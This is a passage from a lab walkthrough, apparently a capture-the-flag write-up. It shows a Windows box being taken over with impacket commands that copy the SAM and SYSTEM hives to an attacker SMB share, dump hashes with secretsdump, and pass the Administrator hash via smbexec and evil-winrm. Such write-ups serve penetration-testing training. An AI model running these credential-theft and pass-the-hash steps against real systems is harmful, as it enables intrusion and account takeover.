sudo impacket-smbserver -smb2support share . -username "pop" -password "party1"From the target:net use \\$kaliIP\share /user:pop party1copy C:\Temp\SAM \\$kaliIP\sharecopy C:\Temp\System \\$kaliIP\share

After that, we can run secretsdump to grab the hash of the administrator user. The full command is:impacket-secretsdump -system System -sam SAM local

We then can use this hash to connect to the target as Administrator using any number of tools. With impacket-smbexec, the command is: impacket-smbexec -hashes aad3b435b51404eeaad3b435b51404ee:d752482897d54e239376fddb2a2109e4 Administrator@192.168.157.40

The command is evil-winrm -i 192.168.157.40 -u Administrator -H d752482897d54e239376fddb2a2109e4, with the hash the second part of the hash given in the screenshot above.
And so on. Either way, this lab has crashed many times, and I’m done with it at this point.
